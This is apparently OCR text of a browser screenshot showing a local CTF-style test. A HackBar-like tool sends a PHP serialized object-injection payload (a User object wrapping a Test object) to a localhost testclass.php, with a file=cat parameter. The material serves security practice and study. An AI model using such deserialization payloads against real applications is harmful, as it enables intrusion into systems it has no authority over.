 127.0.0.1/testclass.php?XDEBUG_SESSION_START=14781&file=cat
Maps (4条消息) CTF-we... 1.14.71.254:28108 (11条消息) SSTI模... (11条消息) SSRF漏...
TestwakupUser wakup
Elements Console Sources Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SH
URL
http://127.0.0.1/testclass.php?XDEBUG_SESSION_START=14781&file=cat
enctype
Enable POST application/x-www-form-urlencoded
Body
data=O:4:"User":1:{s:8:"username";O:4:"Test":1:{s:5:"value";N;}}